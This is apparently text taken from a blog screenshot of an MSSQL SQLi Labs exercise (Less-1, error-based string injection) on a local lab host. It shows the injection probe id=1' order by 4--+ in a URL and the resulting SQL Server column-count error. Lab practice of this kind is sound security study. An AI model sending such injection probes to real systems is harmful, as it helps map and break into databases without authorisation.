 Not secure 192.168.56.4/sqlilabs/less-1.asp?id=1%27%20order%20by%204--+
MSSQL SQLi Labs
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]ORDER BY 子句中的位置号 4 超过了选择列表中项数目。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' order by 4--+
AaronLuo's Blog from byAaronluo.github.io